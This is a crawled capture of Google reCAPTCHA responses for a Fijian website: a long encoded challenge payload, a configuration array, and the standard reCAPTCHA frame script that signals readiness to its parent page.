6PCo8OUEybCmsOlXcKRw6bDmgjCqMKHLWF4wqMqwpDDicKjwrAvLMK+R0nDkcO/w6TCiVjDjsOuJsOMw6pxKQY2EwErPmdew6HDtsK9ZlBlwrvDg20Zw4FDFcKKw57Ch8Kow7PCnn4FRAQHUSFxCzdNw4rDsX0CIcKVwoIQw6jCukpcX8O1VMKMWcKDw7LClcORYTxRXAzChGwvG8KOWGHChn0AwpTDlMKGaMKGw7nCsmDCusKrw7RKw7N/FsK8w5jDjsKYwrNew5rDlcKnwo/DpRHCkhjCvU7CgcK3w5zCih/CmcOJw5jDmMOLNRkDw7JawqNxa8OxNC7Dm8KZagvDkcOoLjPCoBPDoMKtJMOLYFYnwq/CtmwYw50swp0YwqHCmC3DvsKwOMKtw6UCSyAzNMOKT8KRLjfCmiVswrA4ckIww7nCt8KDSGbCjFDCosK2B0bDmcOJSBYhLcK6w7vDnwlRw5rCncOYwpvCuwwza8OtPDYnfV4fwqNzMEBzBcOxw4pQIit7CRTDisO/w5zCh8Khwrhlcw0owojCuQzCozHDmcO/wqM/LsObESpdw4VuH8KOwoZ+PcOhw4l8wp7DmErCkMO+M8OEecK1N8KgWsK9bcOSwrxtHyHDq1LDjx4QwrpbwoklBW06NMKnMcOICcOiXcOOTcOswoPCsVDCicKgwpw0eMK/M8Kzwrx7N8KxG8O8w67DrAUbw4IGC2LCgMKsOMObT8OGwqJ/w5fCkcOXBwVof8KQC8O/WMOUcSxyIcODw4vCihHDksK+w6tzCsKMAnA1YMOUw43DgcOzRMOEwoYsM8KVwpEgfkzCllTCkMO8w49ceMKQwrQQGUQCw7lgBcKFAMO3w6QOPMKLMDUXwo7Co8KBw6ZJw4/DgMK8I03CpWjDqVcTO8Kkw4wBwo7Cu3EQRjkxGEIMwpocKmFTJMOZG04bHlXDlsK0McKgwrXDvsO5w4TDsi0iM8KIwr7Du0hUYMOnw6dvSn/CoCYhRB80w7nCisO+wonDn2vDlixNfMKTX0ocw5jDrFx8wrfDux/Cnn5vwo3CnhAdHDHDimBywoHDlWXCksK/wogJeMKvwqQYDSTDoQHDg0B4LMKpwoo3XMO2IxkXPClZKxLDiEJpJ8OqNcOZwqETBEImwpY+wqLClXhyCMOjbMKAc2zDnitJIcOEw5HClsK9KsKKwogiw7vCqQw8A3kMDMOsHVTCncOOw7QZZMOmwp9uV1pmw5DCosOxwq7CrsObNcKFw6t0c8Kawp/CnybCocKrAsOBw7ksw6DClzMmbx7CgMKbEkB2HsOUMjhNHk/[base64]/DnywCfVrDhMK1w7EoasOfwpURw4VPwrd2wobDgcK8fMOywpMFw6Q2ZsOSPsKOw4bDvcKtAkIJw5TCvFkQXGlDa8Kebxt1wpfDrnbDghwwFcKkP8KndDjDik3CkcOCwpDCm8Ohw6F9B2fCmzFAwrZcRyk7D8KtdGFzVUrCmhw/GExWVWY9WE0mABfDsgU6WsKxw7sOw6rCpMOCDcO/w7pBw4dybSXCqcOXwptkNVTCpHRLwrjDtcOFI8OPwpdvLMKVw4rDtcKow5fCghzCoMKfw65rQinDk8KbN8KSJcKiQwUUIgFwXizCqMObwrbClj7DgcOwwoppVcK+wpdGKsOtDMKcMcO/[base64]/DuiohwqDDthrDoMOfH1dSw7TCkcOlw6V4w6B3Fn9QcgF5LcKQw6Rzw7wWw67DnjBkw7Unw5hpwp0IwrzCisK7UsKbJHxaKMOzwoAVHsOiw6/[base64]/DuwkXCMKdw4vDrcKlEkfDhhBlw6bDtcOPwrJAGXXDqsK2asKJJcOKwoNlGxzClcKcbE/DuMKEWHdNbMKuw4DCjBrDiMKVw73CtHrClkVcworDnsKMFcOHw6XCjsK5wqrCoE3DglFYJ8O8SnzDlXjCik8DN8ODHTYCw65CTjVPBsOYwovCpMKxXsK6w4jDtmsbwqwHwpPCiRnCrcOPwop1wo/[base64]/[base64]/CnsK1b0zCpwTDvsK6w7jChkTDssKfwpoEw7ZUwqE4w5hrTcOjAFzCtsOYOERLEMOmw5hmXgA1w6dww7HDijRsKMOgwo4Aw6h+EcOoR8KFwrHCgcK7Il3CnTjCg3DCgMO/[base64]/wrvDn8KsUlrCjcODwpZewodXw5MKw7cCw5jDiXjCmMKYw6zDgsKmw57Ds8Oow4dOw7bDoA3DllAYwrPDjQXDnsOLIiscVy7DgFLDuWlIDCpmw4bDiMOQwqXCsMK3dsOZDTQxwoZ+w7ZJw5LDkcKlw5NfPcOgbHEna8OVw5Qdw4h7flh+w5whdsOwwoMDwpTCtcK/w7c2wofDscK6ScOCNcKGacKNw7vDssO7wrwVaBQ9VU0kHMKCw6XDsMKuwoTCg8Krw5tcw6lJNnQgKTXCiT5Iw6QqWcOPw47ChRPDrcKxcjnChcKHwp/ClsK2JcO9wrTCtsO0wq7CmWzCij8FwoXCtcKLwog1w6Qlw6/CtsK8w7kyfsKmMcKqHsKVw6PDnFACb0EHw5bCgjQXwr7Ct8O+w6xiMMOnw7N9w5PCrsKuw4ARw7wVMF9GbMKywrRkw6F5am/Dv8K/eCEOw70aG2vDicOWw4tUfsKAwpbDm2siwohrw6fClUXCrmF/w4nDlBwtIn9sA3RlUcKLwp01woIqfcOJwq0qwqRdchzCrMK1w5tFw6x1DMO7wp3DlRsXw73Dlk3Dm2d7YWw5w45VRsKFLMKLw5tTw70FdMK0w5zCnT7CmyvCr8Okw6XCi8OnaRzDqCzCpypfwq0Iw6ZQNBMjwo/Dq8KZP0h2fMOEw5t/[base64]/S8O7w48hOxglNcOqw6t3B8K/w7bDl8ORBcOtcHR+wrPDjm7DiMOmERfCrcOeT3UEw4zDrFLDuW/DrHsxwr1jwpMHw6FAwovCpR3DogzDjxZsw5o/w6IMw6vDq8K9wpXCsMOkNVbDpcOyZzYkw69VwqtTwoxSw4gINW55w5DDjcOPw5PCvsKcwpdTb0l0wr5sW1fCmMOawrDCssKIw70JwowdBU0XKi1vOG9fwp1mwq/Cq8Kkw5nCqFXDnMKSw5nDu2Q+woxKwpItw5jDihjCnMKTw6DCrcKzw4fCuztmVMK0B8OGw69xKcOkwojDjcOpZcODQsK8w7nCi1MdwqxJw6fDhMOcI8OnBTrCisO5woEXw7jDmcO/w5vCpUkaw6rDn8Kkw4wwwrDCuHtCwrVdWMOlwqXDlMKHGRjDqMOvwow5RsOxdcOOwoLDhHDCmjkwwo/[base64]/DhQzDj1tsMH8rasKTwrLDqsK5bADCoMKsPsOfEMO+wr3DqhQCRxVzw4jDrsOewolzw4rDkX/ClQ/DonEEwq3Cv0fDmUfCnRhYwpMnPnZEw7LDqTTCp8OewoLCuC/[base64]/wpoxw5/DusO9fsKZw51uwoFEKxnDicKNw7guUQtHwp9BETrCrzrCqCXCoRdaw5Y4fMKMwovDkTpIwoFqF1jDgQPCgMOlP2xgw7IvF8Krwp48RMOCw4gKNA7CpELDrUN2w7PDnMO7w68iw5MuGgHCrcKAw6/DoytrwoHCti/Dt8OWDEFZw7UkJMOpw5VTGcKRTMK3ZsO8wofCg8K8w64FPsKJwqgHTT/ChDosO3PDtyZLfsKkP8OtJSk2w5ZDwrvDocOfWcOuwojDk8ORB8OWVcOrfsKZwrnDjGLDiAYZYjMUwpTChcKbMMKgw7TCq8KMO10TT3VzFsO+SH7DksO4AHDCvUl0asKawpHCu8Odw6BeJsKDBcKxwqMow54FYQLCgMOgw7/CgsKSTW0Lw7gtwoPCucK8ccO5CMOvSsOYJcK7DyUGwoUdBlp9AyDCp2pQw7rDkg1Fwol8EwNUYsO2B8KTwp88BsKuVwAzwrN1McOrw4QYY8Oow5Z/w7EBLhvDg8Ogw5FqN8K/w5RxesOUSxnCmkrCoDHCrAXChnLCtCV+QcOAVcOhw6slGw0YMMKVwq/CuxQRR8Kvw492AcKrFcOnwosLwpd8wrYaw6XCuVHCu8ORTcKgMMOSOQ/DusKTwrp7HyjDsVhcw6Fyw5XDhHsXw405YUEZSEDChDUJJ8KOK8KYw4IrVMKhw53CqMOEwogLJQ7DvMK3w5XDj8KHYMKlB1NnHmsswoAGw7sxw4lXwp7CuC/Cj8K/w6h9wpNaGMONHl7CuD96w6nCoMOswqPDknLCu0pDUsKzT8OfPMOrNsOCCmXCilQbB2htJljDnEhDwpzCvcK3c8O9w6tUO8OwKcK/FsKwUUpORjpGF3XDrn8UwoN2w6bDi2p6d8K0w6rDg8OXB8KUw5BWGWkhMsKlwrPClhLCvhLCtsOua29cwqpXwroxc8KUVh/ChsO2w5LCpTPCpFhqwpTDtU/Dj3nDgzlLw6zDusK9wr5bw7wxWcOVa3jCl8OdLsONwrfCtA4Swq3CvcODKSZBQ8OVHD0LeMONeFjCh8KSw4HDgUBPNTcPw4TCh8O3w5FgwqjCnHXCry88wqjCoQlGwqkJVhkGbl7CvcOrw5/CtcOvw5kxAA/[base64]/ChsOBwrbCqCXDoX4Gwqk+w5FAw4LDlkzCsMOtP8Kfw4wbScKsc8Kpw7RWQMKNwrBnw5LDqMO6wrPCoQXDvGlCcsKkw7p+DE3ClMK1LcOtVsKGTGwVDW3DqMOwU2dwUcOue8KTw4xwFybDm1s4IgFYwp52w7MkRMKZe8OXw7fDqinCp1l2firDiT/DrsKWXsKyfT4ww5cBVSbCg1JKwpkrw7vDg8OvMmrCnXXDh8KjasOCd8Ksw4BoXsOaBcKhcAnDhiZYIsOMwrrDjh80w5jCoMOMKcOyDcKEG2IAwoo2w78uw4IFOXADd3LDoA/CsMOkUTYTw53DrMO3w6rCv00Jw4oKw5TDiwLDgmQFw53CosOfK8O8O8Kxw7h5CMKow44cwr3CqcKKfxQEY8O3AcKyw4HDpX0+wpEdwrXCt2PDrE9pcsKPw4Mmwo0CWVjDgsOMe2jDmGR/SMKNFH7DjlrCl1fDmU9uCcKBNcOww4/DkMKCw6/[base64]/[base64]/CwBKdsOScVDCm8OlTsOTw4HDmsOrSsOaw5lAwrbCmcOaw5AQw5B2NcKxe3FIw41iH8OMw7hNw58ZwrbDjMOfwo/[base64]/Cukhbwo4nWMK8QMO3wow+UFQUbcOCwqBOE8K+bwXDuCbDvT4lDjI1VcK6wqBnT8K9wqMUwohqw6HCoG52wpxzVxzDl8OPRsOeHiXDmhFOWVvDhHbCisOMcMOPFxYmVjHDkcOTwpXDowPCpD4rw6DCjnzCmsKPw5HCqMOQTcKYwpvDmMOgdFE/HcKewoHDimVawqjDqlPDr8Oid0bCsg5LcVhrw47Cl07Dk8OkwoLDlThowoAnw4huwoQ9bmLDgQrDj8KUw6TDtMK3S8KFTH46WTbDisKLOhfDp3UwwoTCti1Xw5YxOmxnXQlBwr/CqsKRfws9wqfCrX5Ew5YKwp3CjsKCWg3DlMK8wr/DkHLDuzdww6XCt8KhM8KtwpfCv8OUw7EYwr5wLMOLKcKgJ8OHwqfDgcKuw6PDqXXCqxTDqsOJE8KhwrTCk8KbSMOUwqM5HgXCmhTDtDFZwqrDpU98wpHDiMOXAcO6QsOnag/[base64]/[base64]/Cp1HDjzfDrsKKdTPCjnEBW8KCw4JxwqvCkWPDq8OeAFTDgxnDj8KjUsOcKsKlwrzDiFIaw6BlwpkGL8O3wp9rwo/ConLDrMKDTHXCrlh1fMO6IifDsigFMHtrfcOrwr/DscOvw7NEDGjDgcKNbwIXwq4CEgfDmXjCi8OMSMKdE8KycsO4w5HDiAHCrGDCrsKIw7ZGw5hyZ8KWwo7CkyzDsmDDqE3DnWfDsAjCuWzDlgFyWEXDjX8CTTZ/P8KIPwnChsKKwr3DiMOBwodKw7Jvwq3Dk0/Dm3suVsKYZywzel/[base64]/[base64]/E8KPdMOtdsKAw7XDq8Ohw77CnmwBwoQdKF1/cCwdC8K6GsKHM8K9BcOROiZbwqM4wr3Cp8KcAcOJJ8OJwoFqIsOMwpMPw67CuMOjw6N5w4kSwozDgzczbTDDiMKEYcOow6bDtcKdasOlY8KPABvDjcKlw53DkzVywrPDgcKLGcO8wo0+HMO8w7zCugJ+YH0PwoJgVWzCnwhAw5rCk8O/wrx0wp3DvsO2wrvCjsOGDD/[base64]/DkCROwrVtwqzDmMKYwq9RZl8MSsOzw4dAwp8WVm5jeMOdw7gcYU8mUxfCn07DggYEw5bCg0vDvsOzBXtvRMKawo3DhwfCnT0kLzTDp8Ozwp84wo5QN8KaworDj8Kdw6jCusKbwpDCncK6fcO6wpXCmn7CusKNwrsZeMK3JFB/wpPClMOqw47CnwPDgGtPw7vDog8qw7tHw4TCvMOsKhPCuMO/w5IQwrfDn3ZDd0zClCnDmcKSw7PCqcKZEcKuw6ZMPsOGwr3Cj8OvWkvDpVLCqmp5wpbDnQrCucKvH2tgJ1vDksOlR8KgICPCnC3ChcOwwpwMw7jCnA3Dvktew6/DujrChzXDgcKTccKRwo/DmlYXIzDCmmkeCMO0RMOVEXcKGWvDkkUTKnLDkSE8w5B0wpHDrcOeOcOwwrjCp8O7wpTCsFJuLsKkaHHCqgwfw53CncKkWmECesKtwqk9w7IGVjLChMKZQMKjVWrCvl/CusK9w7RTEVkgV3dww512wp5awqfCnMK9w6fCnDTCoSFsF8KZwoIBdQPCtMOnw5VKJnMYwrgwVsO+QyrCplkCw4PDjFDCmjIfUlchIGPDklglwqjDnMOKC0xOfMKBw7lXG8KiwrfDjGR/[base64]/DszDCmi3CvsKZw6XDmcKrwpzCu3/[base64]/[base64]/ClcKBYMKjBcOywooRJsKBw49OeMKzwq4BYMOow5ZdWnRjalLCt8O/TBvCiSXCtlnDlBvDlmZEBcKzRC89w4PDqcKuw6x8wplYDMOwcQ7DtwbCusKcw7hxa0TDiMOMwpw4aMODwqfCssKgKsOtwqzCmAQdw4TDhQNfLMOswovCu8OZJsKIPMObwpUwZ8KawoN/eMK/[base64]/ChCR1w6/CvcKjw4R5w4XChsK1D8OKMQ/DuXPCpMOJw7XCtW8cwoPCisOIworDjQYtwqpMwqVxXsKhHcKXwofDpFpEw5oow6nDpCguwo3DtsKLRB3Dl8OXIcKeAhsUEVrCkDZXwr/[base64]/[base64]/wrVWwrltBsOWW8O2wrNhHSXCuVbCmcKrdMKNMMK1b8KQw5HCo8O1wpY+w7nCrmUVw7fDnTDDrWhSwrMOL8KWGwzCgMO/wq3DlMO/fMKhCMKQE2ERw6Z5woc5E8KSw4vDi3rCv3tdEcOIfMKcwqjCqcOywqXCp8O6wpbCkcKAdcOvOwEtIcKfLHTDusOLw7YOfgEcFirDi8K3w4TDvRZDw7Rbw5EsY17CocO+w4rCisK/[base64]/[base64]/CnMKAw7nCuinDn8KoS8KAbmPDjMO1wrHDq8OUw7HCh8OewrQIaMKwwpJ6TTsRwqoyw7wQB8K5wq3DkWHDi8Knw6bCk8ORG3Fswo87wpXCosK1wr8ZE8K8WXTDvMOgwpjDscOsw5HCkHjCgVvDp8OSw4nCt8O/w4EMw7ZLJsOsw4Q/woB/GMOpwrZBA8KkwoFPQsKmwodYwrZSw4XCmiHDjjTCpjbCvMKlKMOHw5Nswq/CrsO8K8ObWRwFK8OqfS5zLsOsFsKRFcOpEcKDw4fDiWjDk8KJw4bCpBLDpWF2diLDjAk+w60uw44DwpvCqSzDuhDDssK5PcO3wrRiwovDnMKCwozDgEpKdMKxFcKtw5bCmcOjYzF2PH3CoXgNwrvCrjM\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222znDLYfPIJ6iJ1WZZmFacVsJsHY7xz5Kp3WxsEYYgCc\\u003d\x22,1,0,null,1,1768927399061,0,0,[249,167,204],null,[217,237,100,255],\x22RC-1YK7I2iQhOq11w\x22,null,null,null,null,null,\x220dAFcWeA6xLCgCFf1iq-qI2Evxtte0k3OpqJLPoTtn0Qirfvcdan9eNYNGXLLrgZnIvuQo1iXUTwc1yynvm2-CqBtiSYuqG8QjBg\x22,1769010198792]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jMd9CrJ2piB3eeTRwsHB7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923801474');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>